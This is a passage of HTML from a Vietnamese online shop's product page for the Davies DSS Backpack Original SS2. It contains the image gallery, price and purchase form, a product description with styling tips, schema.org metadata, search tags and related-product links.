									</div>
									
									<div class='item'>
										<img class='ega-product-img square-img' alt='DSS Backpack Original SS2' index='5' 
											 src='https://bizweb.dktcdn.net/100/287/440/products/backpack-nu-mau-pastel-local-brand.jpg?v=1629539946913' />
									</div>
									
									<div class='item'>
										<img class='ega-product-img square-img' alt='DSS Backpack Original SS2' index='6' 
											 src='https://bizweb.dktcdn.net/100/287/440/products/backpack-trang-nam-nu-gia-re.jpg?v=1629539946913' />
									</div>
									
									<div class='item'>
										<img class='ega-product-img square-img' alt='DSS Backpack Original SS2' index='7' 
											 src='https://bizweb.dktcdn.net/100/287/440/products/balo-den-canvas.jpg?v=1629539946913' />
									</div>
									
									<div class='item'>
										<img class='ega-product-img square-img' alt='DSS Backpack Original SS2' index='8' 
											 src='https://bizweb.dktcdn.net/100/287/440/products/balo-mau-tim-nu.jpg?v=1629539946913' />
									</div>
									
									<div class='item'>
										<img class='ega-product-img square-img' alt='DSS Backpack Original SS2' index='9' 
											 src='https://bizweb.dktcdn.net/100/287/440/products/backpack-nam-local-brand.png?v=1629539946913' />
									</div>
									
									<div class='item'>
										<img class='ega-product-img square-img' alt='DSS Backpack Original SS2' index='10' 
											 src='https://bizweb.dktcdn.net/100/287/440/products/backpack-nu-da-nang.png?v=1629539946913' />
									</div>
									
									<div class='item'>
										<img class='ega-product-img square-img' alt='DSS Backpack Original SS2' index='11' 
											 src='https://bizweb.dktcdn.net/100/287/440/products/balo-mau-tim-nu.png?v=1629539946913' />
									</div>
									
									<div class='item'>
										<img class='ega-product-img square-img' alt='DSS Backpack Original SS2' index='12' 
											 src='https://bizweb.dktcdn.net/100/287/440/products/balo-nu-mau-den.png?v=1629539946913' />
									</div>
									
								</div>
							</div>
							<!--img lager-->
							<div class="ega-top-img-slider" style="display: none">
								<div class="ega-close-fixed-img-slider" v-on:click="hideFixedSliderImg">
									<span class="glyphicon glyphicon-remove"></span>
								</div>
								<div class="ega-table-top-img-slider">
									<div class="">
										<div class="">
											<div class="ega-hover-hand" v-on:click="changeIndexImgSlider(false)">
												<span class="glyphicon glyphicon-chevron-left"></span>
											</div>
										</div>
										<div class="ega-td-80" v-if="(selectedVariant.images.length > imageCurrentIndex )">
											<div class="container">
												<div class="row">
													<div class="col-xs-12 text-center">
														<img id="main-img-slider"
															 alt="DSS Backpack Original SS2"
															 class="img-responsive center-block"
															 v-bind:src="selectedVariant.images[imageCurrentIndex].src">
													</div>
												</div>
											</div>
										</div>
										<div class="">
											<div class="ega-hover-hand" v-on:click="changeIndexImgSlider(true)">
												<span class="glyphicon glyphicon-chevron-right"></span>
											</div>
											<div style="font-size: 16px;">
												<b v-html="__imageSliderText">
												</b>
											</div>
										</div>
									</div>
								</div>
							</div>

						</div>
					</div>
					<!--info-->
					<div class="col-xs-12 col-sm-5 margin-left-product" itemscope itemtype="https://schema.org/Product">
						<!-- Tên sản phẩm -->
						<b><h1 class="ega-product-title" itemprop="name">DSS BACKPACK ORIGINAL SS2</h1></b>

						<!-- Giá và thông tin sản phẩm -->
						<div role="price" class="ega-show-after" itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
							<meta itemprop="offerCount" content="4">
							<strong class="ega-pr-page-price" itemprop="lowPrice" content="450.000" v-html='__price'></strong>
							<del class="ega-old-price-home" itemprop="highPrice" content="0" style="display: inline-block" v-html="__comparePrice"></del>
							<meta itemprop="priceCurrency" content="VND">
							<meta itemprop="priceValidUntil" content="2025-12-11">
							<span itemprop="availability" class="badge badge-secondary" v-html='__available'></span>
						</div>

						<!-- Thông tin trả góp -->
						
						<script type="application/javascript" crossorigin="anonymous" src="https://gateway.fundiin.vn/merchants/productdetailjs/Sapo_Web_287440.js"></script>
						<!-- Chính sách giao hàng -->
						<div role="giao-hang">
							<ul class="ega-pr-page-ul-policies" itemprop="description">
								
								
								
								
								
								
								
								
								<li>
									<div class="ega-giao-hang-pr-page">
										<h4>
											<span class="ega-triangle-left">&#9658;</span>
											Giao hàng
										</h4>
										<p style="padding-left: 15px">
											<b>Giao hàng miễn phí</b> khi mua qua website.</br>
Đơn hàng có giá trị từ <b>150.000</b>.
										</p>
									</div>
								</li>
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
							</ul>
						</div>

						<!-- Form thêm vào giỏ hàng -->
						<form id="form-add-cart-product" role="add-cart" enctype="multipart/form-data" action="/cart/add" method="post" itemprop="potentialAction" itemscope itemtype="https://schema.org/BuyAction">
							<input type="hidden" name="variantId" value="17991414" v-model="selectedVariant.id" />
							<div role="options" class="ega-show-after">
								<ul v-if="(product.variants && product.variants.length > 0)" class="ega-ul-options">
									<li v-for="(option,index) in options">
										<div class="row" v-if="(option.values.length > 1 || (option.values.length == 1 && option.values[0].toLowerCase() !='default title'))">
											<div class="col-xs-4">
												<b class="ega-option-title" v-html='option.name'></b>
											</div>
											<div class="col-xs-8">
												<ul class="ega-option-detail">
													<li v-for="value in option.values">
														<span class="ega-swatch" v-on:click="selectVariant(index,value.toString().toLowerCase())"
															  v-bind:class="{selected: (option.selectedValue.toString().toLowerCase() == value.toString().toLowerCase())}"
															  v-bind:style="{backgroundColor: (colorSchema[value] ? colorSchema[value] : '#fff'),color: (colorSchema[value] ? 'transparent' : '#000') }"
															  v-html='value'>
														</span>
													</li>
												</ul>
											</div>
										</div>
									</li>
								</ul>
							</div>
							<div role="qty" v-show="(selectedVariant.available && selectedVariant.price > 0)">
								<div class="row">
									<div class="col-xs-4">
										<label class="ega-option-title">Số lượng</label>
									</div>
									<div class="col-xs-8">
										<div class="input-group ega-qty-control">
											<div class="input-group-addon" v-on:click="changeQty(false)">-</div>
											<input type="text" name="quantity" maxlength="4" class="form-control"
												   id="exampleInputAmount" value="1" v-model="qty" v-on:change="onQtyChange">
											<div class="input-group-addon" v-on:click="changeQty(true)">+</div>
										</div>
									</div>
								</div>
							</div>
							<div v-show="(selectedVariant.available && selectedVariant.price > 0)" role="btn" class="ega-btn-product-div">
								<button type="submit" class="btn ega-pr-page-add-cart" title="Cho vào giỏ hàng">
									<b>CHỌN SẢN PHẨM </b>
								</button>

								<!-- Nút TikTok -->
								<button class="buttonshopee button4" formtarget="_blank" onclick="window.location.href='/balo-local-brand-backpack-original-ss2-tiktok'" itemprop="url">MUA TRÊN <b>TIKTOKSHOP</b></button>

								<!-- Nút Shopee -->
								
								<button class="buttonshopee button4" formtarget="_blank" onclick="window.location.href='/balo-local-brand-backpack-original-ss2-shopee'" itemprop="url">MUA TRÊN <b>SHOPEE</b></button>
								
							</div>

							<!-- Nút XEM NỘI DUNG -->
							<button class="button4 buttonshopee" type="button" data-toggle="collapse" data-target="#collapseExample" aria-expanded="false" aria-controls="collapseExample">
								<b>XEM NỘI DUNG</b> SẢN PHẨM
							</button>
						</form>
					</div>
					<!--end info-->
				</div>
				<!--color schema-->
				<ul id="color-schema" style="display: none">
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					<li data-title="okeoke"
						data-hex="#571111">
					</li>
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
				</ul>
			</div>






			<!--description-->



			
			







			<div class="collapse" id="collapseExample">
				<div class="card card-body">


					<!----------- Nội dung sản phẩm----------->
					<div class="ega-product-page-info-item" itemscope itemtype="https://schema.org/Product">
						<!-- Khởi tạo biến showInfo -->
						

						<!-- Hiển thị thương hiệu (Brand) -->
						

						<!-- Hiển thị SKU -->
						
						
						<h5 class="ega-pr-page-vendor">
							<b>MÃ SẢN PHẨM SKU:</b>
							<span itemprop="sku">D-P21</span>
						</h5>
						

						<!-- Hiển thị loại sản phẩm (Category) -->
						
						
						<h5 class="ega-pr-page-vendor">
							<b>LOẠI SẢN PHẨM:</b>
							<span itemprop="category">PHỤ KIỆN NAM</span>
						</h5>
						
						
						
						
						
						<!-- Thêm đường phân cách nếu có thông tin -->
						
						<hr class="solid">
						

						<!-- Nội dung mô tả sản phẩm -->
						<div itemprop="description">
							
							<p>Tham khảo thông tin size&nbsp;bên dưới và lên ngay outfit&nbsp;cùng balo Original thôi nhé.&nbsp;</p>
<p><img alt="bảng size balo nam nữ local brand " data-thumb="original" original-height="910" original-width="910" src="//bizweb.dktcdn.net/100/287/440/files/bang-size-balo-nam-nu-local-brand-davies.jpg?v=1609903713933" /></p>
<p>*** Xem các CHƯƠNG TRÌNH KHUYẾN MÃI tháng này ,&nbsp;<strong><a href="https://davies.vn/cac-chuong-trinh-khuyen-mai-thang-nay-local-brand-davies">TẠI ĐÂY</a></strong>!!!</p>
<p>Hoặc dành cho các bạn có tài khoản&nbsp;SHOPEE : MIỄN PHÍ VẬN CHUYỂN và GIẢM GIÁ khi&nbsp;<strong><a href="https://davies.vn/balo-local-brand-backpack-original-ss2-shopee">ĐẶT HÀNG QUA SHOPEE</a></strong>.</p>
<h2><strong><span style="font-size:18px;">Bất ngờ với thiết kế và chất liệu của sản phẩm Balo local brand Original SS2 cực đẹp nhà Davies.&nbsp;</span></strong></h2>
<ul>
<li>Chất liệu: Với chất liệu canvas được trang bị lớp chống thấm bên trong và kích cỡ backpack hoàn hảo bỏ vừa hẳng laptop 16inch với ngăn chống sock.</li>
<li>Công nghệ in: Công nghệ in chyển nhiệt được Davies sử dụng trong sản phẩm nhằm giảm sự phai màu trong quá trình sử dụng và vệ sinh.&nbsp;</li></ul>
<p><img alt="Shop local brand bán Backpack đẹp cho nữ " data-thumb="original" original-height="800" original-width="800" src="//bizweb.dktcdn.net/100/287/440/files/top-local-brand-backpack-gia-tot.jpg?v=1591965308085" /></p>
<ul>
<li>Phụ liệu: Tại các vị trí cố định trang bị phụ liệu chắc chắn, bền như&nbsp;buckle strap.&nbsp;</li>
<li>Chất lượng: Balo là vật dụng được bạn trẻ sử dụng thường xuyên hàng ngày như đi học, hiểu được điều đó Davies đã&nbsp;tạo ra những đường may sắc nét nhất giúp tăng tuổi thọ sản phẩm.</li></ul>
<p><img alt="balo local brand đi học nữ màu tím" data-thumb="original" src="//bizweb.dktcdn.net/100/287/440/products/105968654-3126171027472457-8481379871361352711-o.jpg?v=1595493579503" /></p>
<h3><span style="font-size:16px;"><strong>Original Backpack SS2 - Chu du "thế giới" với balo local brand Davies lấy cảm hứng từ sự tích hợp&nbsp;các ứng dụng của phiên bản I.&nbsp;</strong></span></h3>
<p>Lọt vào top tìm kiếm " Backpack local brand" sau khi Davies tung ra Original Backpack phiên bản I. Từng chinh phục các Davies fan bởi tính tiện ích cũng như cách thiết kế mang tính thẩm mỹ cao và chất liệu bền bỉ. Đội ngũ sáng tạo và thiết kế tiếp tực tung ra bản SS2, với nhiều sự tân tiến hơn trong những chiếc Backpack lần này.&nbsp;</p>
<p><img alt="Balo local brand giá tốt đẹp HCM" data-thumb="original" original-height="800" original-width="800" src="//bizweb.dktcdn.net/100/287/440/files/balo-local-brand-chat-luong-hcm.jpg?v=1591965216339" /></p>
<p>- Những cô nàng bánh bèo thích sự nhẹ nhàng thì đã sẵn 2 màu màu pastel Arctic và Purple nè. Còn đối với những cô nàng hay chàng trai&nbsp;thích sự bí ẩn, thời thượng thì lựa ngay màu White &amp; Black nhé. Thoải mái trong lựa chọn màu sắc vô cùng tiện lợi phải không nè.&nbsp;</p>
<p><img alt="balo local brand đi học nữ giá rẻ" data-thumb="original" src="//bizweb.dktcdn.net/100/287/440/products/104339510-3126170980805795-6635735236414601866-o.jpg?v=1595493579503" /></p>
<p>- Backpack được thiết kế&nbsp;một ngăn chính, và một ngăn phụ chống sock. Bên cạnh đó backpack được thiết lập các ngăn nhỏ để tăng tính ứng dụng.&nbsp;</p>
<p>- Thiết kế thuộc dòng basic trong BST "vũ khí" của Davies, với dòng chữ nhận diện thương hiệu được in bằng chất liệu lụa chắc chắn.</p>
<p>&nbsp;</p>
<p><img alt="Balo nữ màu pastel đẹp" data-thumb="original" original-height="800" original-width="800" src="//bizweb.dktcdn.net/100/287/440/files/backpack-nu-mau-pastel-local-brand.jpg?v=1591966195396" /></p>
<p>- Để cân bằng trọng tải và giúp giữ ổn định quai Backpack, Davies đã sử dụng khóa cài trước ngực. Đặc biệt giảm lực và sự ảnh hưởng đến vai, Davies trang bị một lớp lót.</p>
<p>Chú thích: Các thiết bị khác nhau hiển thị màu sắc khác nhau, do đó màu sắc của sản phẩm thực tế có thể thay đổi đôi chút so với các hình ảnh trên, hy vọng bạn có thể vui lòng hiểu.</p>
<h4><span style="font-size:14px;"><strong>Bỏ túi tips mix &amp; match với balo local brand nhà Davies vừa đẹp giá lại quá rẻ nè.&nbsp;</strong></span></h4>
<p>- Phối cùng outfit basic: quần jean &amp; áo thun cũng đủ tạo điểm nhấn cho balo local brand nhà Davies rồi nhé.&nbsp;</p>
<p><img alt="balo local bran đi học nữ đẹp" data-thumb="original" src="//bizweb.dktcdn.net/100/287/440/products/104700380-3126170840805809-1464308383920903369-o.jpg?v=1595493616013" /></p>
<p>- Đừng quên lựa chọn thêm đôi sneaker với gam màu phù hợp với bộ outfit giúp trẻ trung, cá tính hơn nè.&nbsp;</p>
<p>Đi học, đi chơi, lên đường hay xuống phố balo local brand đẹp nhà Davies bao tất nè.&nbsp;</p>
							
			<hr>
							Sản xuất tại Việt Nam.<br>
Đơn vị chịu trách nhiệm về sản phẩm: Hộ kinh doanh Trương Thị Đỗ Uyên 1994.<br>
Địa chỉ: 40 Ngô Mây, Phường Hòa Xuân, Quận Cẩm Lệ, Thành phố Đà Nẵng.
							
						</div>
					</div>

					<!----------- kết nội dung sản phẩm ------->




				</div>
				
				
				
				
			</div>
			<row>
			
			<div class="jumbotron">
        <div class="container">
          <h1 class="display-3">Chương Trình Ưu Đãi</h1>
          <p><p><span style="font-size:14px;">Miễn phí vận chuyển và đổi trả&nbsp;sản phẩm trên toàn quốc và nhiều ưu đãi hơn thế nữa.<br />
Giảm thêm 5% cho khách hàng mua lần tiếp theo.</span></p></p>
          <p><a class="btn btn-primary" href="/shop-local-brand-davies" role="button">Xem Sản Phẩm »</a>
			<a class="btn btn-primary" href="/feedback" role="button">Xem Feedback »</a></p>
        </div>
      </div>
			
			
			</row>
			<!-- Schema.org Product Metadata -->
<div itemscope itemtype="https://schema.org/Product">
  <meta itemprop="name" content="DSS BACKPACK ORIGINAL SS2" />
  <meta itemprop="url" content="//davies.vn/balo-local-brand-backpack-original-ss2" />
  <meta itemprop="image" content="//bizweb.dktcdn.net/100/287/440/products/top-local-brand-balo-nu-nam.jpg?v=1629539946913" />
  <meta itemprop="description" content="&lt;p&gt;https://shopee.vn/p-i.96065719.7537747847&lt;/p&gt;" />
  <meta itemprop="sku" content="D-P21-D" />
  <meta itemprop="category" content="Phụ kiện nam" />

  <!-- Thương hiệu & GTIN -->
  
  

  <!-- Từ khóa sản phẩm -->
  
    
      <meta itemprop="keywords" content="450000" />
    
      <meta itemprop="keywords" content="backpack giá rẻ" />
    
      <meta itemprop="keywords" content="backpack local brand" />
    
      <meta itemprop="keywords" content="backpack local brand giá rẻ" />
    
      <meta itemprop="keywords" content="backpack local brand vietnam" />
    
      <meta itemprop="keywords" content="backpack local brand đẹp" />
    
      <meta itemprop="keywords" content="BALO21" />
    
      <meta itemprop="keywords" content="balo brand nào đẹp" />
    
      <meta itemprop="keywords" content="balo local brand" />
    
      <meta itemprop="keywords" content="ba lô local brand" />
    
      <meta itemprop="keywords" content="balo local brand giá rẻ" />
    
      <meta itemprop="keywords" content="balo local brand rẻ" />
    
      <meta itemprop="keywords" content="balo local brand real" />
    
      <meta itemprop="keywords" content="balo local brand đẹp nhất" />
    
      <meta itemprop="keywords" content="balo local brand đi học" />
    
      <meta itemprop="keywords" content="balo nam nữ" />
    
      <meta itemprop="keywords" content="các brand streetwear việt nam" />
    
      <meta itemprop="keywords" content="cặp local brand" />
    
      <meta itemprop="keywords" content="Davies Original" />
    
      <meta itemprop="keywords" content="DSW" />
    
      <meta itemprop="keywords" content="local brand" />
    
      <meta itemprop="keywords" content="local brand backpack" />
    
      <meta itemprop="keywords" content="local brand balo" />
    
      <meta itemprop="keywords" content="local brand ở đà nẵng" />
    
      <meta itemprop="keywords" content="local brand sài gòn" />
    
      <meta itemprop="keywords" content="local brand shop" />
    
      <meta itemprop="keywords" content="local brand streetwear" />
    
      <meta itemprop="keywords" content="local brand streetwear việt nam" />
    
      <meta itemprop="keywords" content="local brand vietnam" />
    
      <meta itemprop="keywords" content="local brand đà nẵng" />
    
      <meta itemprop="keywords" content="những local brand" />
    
      <meta itemprop="keywords" content="quần áo local brand" />
    
      <meta itemprop="keywords" content="quần áo street style" />
    
      <meta itemprop="keywords" content="quần áo streetwear" />
    
      <meta itemprop="keywords" content="RAYMA" />
    
      <meta itemprop="keywords" content="shop bán đồ street style" />
    
      <meta itemprop="keywords" content="street style store" />
    
      <meta itemprop="keywords" content="tổng hợp các local brand" />
    
      <meta itemprop="keywords" content="top local brand" />
    
  

  <!-- Dữ liệu Offers (Đảm bảo hợp lệ) -->
  <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
    <meta itemprop="priceCurrency" content="VND" />
    <meta itemprop="availability" content="https://schema.org/OutOfStock" />
    <meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
    <meta itemprop="url" content="//davies.vn/balo-local-brand-backpack-original-ss2" />
    <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
      <meta itemprop="price" content="450.000" />
      <meta itemprop="priceValidUntil" content="2025-12-11" />
    </div>
  </div>

  <!-- Đánh giá sản phẩm (Đảm bảo luôn hợp lệ) -->
  
    <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
      <meta itemprop="ratingValue" content="5" />
      <meta itemprop="reviewCount" content="1" />
    </div>
  

  <!-- Sản phẩm biến thể (Dùng priceSpecification) -->
  
    <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="sku" content="D-P21-D" />
      <meta itemprop="priceCurrency" content="VND" />
      <meta itemprop="availability" content="https://schema.org/OutOfStock" />
      <meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
      <meta itemprop="url" content="//davies.vn/balo-local-brand-backpack-original-ss2?variantId=32855624" />
      <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
        <meta itemprop="price" content="450.000" />
      </div>
    </div>
  
    <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="sku" content="D-P21-T" />
      <meta itemprop="priceCurrency" content="VND" />
      <meta itemprop="availability" content="https://schema.org/OutOfStock" />
      <meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
      <meta itemprop="url" content="//davies.vn/balo-local-brand-backpack-original-ss2?variantId=32855625" />
      <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
        <meta itemprop="price" content="450.000" />
      </div>
    </div>
  
    <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="sku" content="D-P21-TI" />
      <meta itemprop="priceCurrency" content="VND" />
      <meta itemprop="availability" content="https://schema.org/OutOfStock" />
      <meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
      <meta itemprop="url" content="//davies.vn/balo-local-brand-backpack-original-ss2?variantId=32855627" />
      <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
        <meta itemprop="price" content="450.000" />
      </div>
    </div>
  
    <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="sku" content="D-P21-XNG" />
      <meta itemprop="priceCurrency" content="VND" />
      <meta itemprop="availability" content="https://schema.org/OutOfStock" />
      <meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
      <meta itemprop="url" content="//davies.vn/balo-local-brand-backpack-original-ss2?variantId=32855628" />
      <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
        <meta itemprop="price" content="450.000" />
      </div>
    </div>
  

  <!-- Sản phẩm liên quan -->
  
    
      
        <meta itemprop="relatedLink" content="//davies.vn/balo-da-nam-local-brand-d-p65-2-0" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/balo-da-di-hoc-nam-d-p58" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/balo-local-brand-di-hoc-d-p52" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/balo-da-di-hoc-dep-nam-nu-local-brand-davies-monogram2-0" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/balo-local-brand-di-hoc-d-p50" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/balo-local-brand-di-hoc-d-p49" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/balo-local-brand-di-hoc-d-p44" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/balo-local-brand-dep-den-backpack-tactical-canvas" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/balo-di-hoc-nam-da-local-brand-backpack-tactical" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/balo-di-hoc-nam-dep-leather-backpack-box" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/balo-local-brand-di-hoc-black-warrior-backpack" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/balo-local-brand-davies-original-plastic-backpack" />
      
    
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/dsw-plastic-travel-backpack" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/balo-di-hoc-local-brand-full-black-mini-backpack" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/balo-mini-nu-local-brand-davies-original-backpack" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/balo-local-brand-real-davies-2021" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/dsw-backpack-weapon-leather" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/dss-backpack-original" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/dsw-backpack-original-white" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/dsw-backpack-original-black" />
      
    
      
        <meta itemprop="relatedLink" content="//davies.vn/davies-backpack-logo-d" />
      
    
  
</div>



			<!------------------ tag san pham -------------->
			

			
			<div class="ega-product-page-info-item" itemprop="keywords">
				<h5>Từ khoá tìm kiếm <b>Balo local brand đẹp -Backpack Original SS2</b></h5>

				<!-- Hiển thị các thẻ tag dưới dạng từ khóa -->
				
				
				<a href="/collections/all/450000" itemprop="keywords">
					<span class="badge badge-dark">
						450000
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/backpack-gia-re" itemprop="keywords">
					<span class="badge badge-dark">
						Backpack giá rẻ
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/backpack-local-brand" itemprop="keywords">
					<span class="badge badge-dark">
						Backpack local brand
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/backpack-local-brand-gia-re" itemprop="keywords">
					<span class="badge badge-dark">
						Backpack local brand giá rẻ
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/backpack-local-brand-vietnam" itemprop="keywords">
					<span class="badge badge-dark">
						Backpack local brand vietnam
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/backpack-local-brand-dep" itemprop="keywords">
					<span class="badge badge-dark">
						Backpack local brand đẹp
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/balo21" itemprop="keywords">
					<span class="badge badge-dark">
						Balo21
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/balo-brand-nao-dep" itemprop="keywords">
					<span class="badge badge-dark">
						Balo brand nào đẹp
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/balo-local-brand" itemprop="keywords">
					<span class="badge badge-dark">
						Balo local brand
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/ba-lo-local-brand" itemprop="keywords">
					<span class="badge badge-dark">
						Ba lô local brand
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/balo-local-brand-gia-re" itemprop="keywords">
					<span class="badge badge-dark">
						Balo local brand giá rẻ
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/balo-local-brand-re" itemprop="keywords">
					<span class="badge badge-dark">
						Balo local brand rẻ
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/balo-local-brand-real" itemprop="keywords">
					<span class="badge badge-dark">
						Balo local brand real
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/balo-local-brand-dep-nhat" itemprop="keywords">
					<span class="badge badge-dark">
						Balo local brand đẹp nhất
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/balo-local-brand-di-hoc" itemprop="keywords">
					<span class="badge badge-dark">
						Balo local brand đi học
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/balo-nam-nu" itemprop="keywords">
					<span class="badge badge-dark">
						Balo nam nữ
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/cac-brand-streetwear-viet-nam" itemprop="keywords">
					<span class="badge badge-dark">
						Các brand streetwear việt nam
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/cap-local-brand" itemprop="keywords">
					<span class="badge badge-dark">
						Cặp local brand
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/davies-original" itemprop="keywords">
					<span class="badge badge-dark">
						Davies original
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/dsw" itemprop="keywords">
					<span class="badge badge-dark">
						Dsw
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/local-brand" itemprop="keywords">
					<span class="badge badge-dark">
						Local brand
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/local-brand-backpack" itemprop="keywords">
					<span class="badge badge-dark">
						Local brand backpack
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/local-brand-balo" itemprop="keywords">
					<span class="badge badge-dark">
						Local brand balo
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/local-brand-o-da-nang" itemprop="keywords">
					<span class="badge badge-dark">
						Local brand ở đà nẵng
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/local-brand-sai-gon" itemprop="keywords">
					<span class="badge badge-dark">
						Local brand sài gòn
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/local-brand-shop" itemprop="keywords">
					<span class="badge badge-dark">
						Local brand shop
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/local-brand-streetwear" itemprop="keywords">
					<span class="badge badge-dark">
						Local brand streetwear
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/local-brand-streetwear-viet-nam" itemprop="keywords">
					<span class="badge badge-dark">
						Local brand streetwear việt nam
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/local-brand-vietnam" itemprop="keywords">
					<span class="badge badge-dark">
						Local brand vietnam
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/local-brand-da-nang" itemprop="keywords">
					<span class="badge badge-dark">
						Local brand đà nẵng
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/nhung-local-brand" itemprop="keywords">
					<span class="badge badge-dark">
						Những local brand
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/quan-ao-local-brand" itemprop="keywords">
					<span class="badge badge-dark">
						Quần áo local brand
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/quan-ao-street-style" itemprop="keywords">
					<span class="badge badge-dark">
						Quần áo street style
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/quan-ao-streetwear" itemprop="keywords">
					<span class="badge badge-dark">
						Quần áo streetwear
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/rayma" itemprop="keywords">
					<span class="badge badge-dark">
						Rayma
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/shop-ban-do-street-style" itemprop="keywords">
					<span class="badge badge-dark">
						Shop bán đồ street style
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/street-style-store" itemprop="keywords">
					<span class="badge badge-dark">
						Street style store
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/tong-hop-cac-local-brand" itemprop="keywords">
					<span class="badge badge-dark">
						Tổng hợp các local brand
					</span>
				</a>
				&nbsp;
				
				
				<a href="/collections/all/top-local-brand" itemprop="keywords">
					<span class="badge badge-dark">
						Top local brand
					</span>
				</a>
				&nbsp;
				
			</div>
			






			
			


<hr class="solid">

			<!--quick add cart-->
			<!--vote-->
			

			<div class="ega-product-page-info-item">


			</div>
			



			<!--tags-->
			

			<!--sharing-->
			





		</div>

		<!--right aside-->
		
		<div class="col-xs-12 col-sm-12 col-md-3 ega-col-product-no-pd-left-dsk">
			<div role="related-products" class="ega-product-page-info-item" >

				<div class="related-product-items" >
					
					
					
					

    
    
    








    


<div itemprop="isRelatedTo" >
	
	
	
	
    <a class="ega-related-pr-page" href="/balo-da-nam-local-brand-d-p65-2-0" title="DSW Backpack Tactical 2.0">
        <div>
            <img class="img-responsive center-block"
                 src="//bizweb.dktcdn.net/thumb/large/100/287/440/products/balo-da-nam-local-brand-2.jpg?v=1712945489927"
                 alt="DSW BACKPACK TACTICAL 2.0">
        </div>
        <h4>
            DSW BACKPACK TACTICAL 2.0
        </h4>
        
    </a>
</div>
					
					
					
					

    
    
    








    


<div itemprop="isRelatedTo" >
	
	
	
	
    <a class="ega-related-pr-page" href="/balo-da-di-hoc-nam-d-p58" title="DSW Classy Backpack">
        <div>
            <img class="img-responsive center-block"
                 src="//bizweb.dktcdn.net/thumb/large/100/287/440/products/balo-da-di-hoc-nam-nu-mau-den-hoa-tiet-nhieu-ngan-local-brand-6.jpg?v=1699926252040"
                 alt="DSW CLASSY BACKPACK">
        </div>
        <h4>
            DSW CLASSY BACKPACK
        </h4>
        
    </a>
</div>
					
					
					
					

    
    
    








    


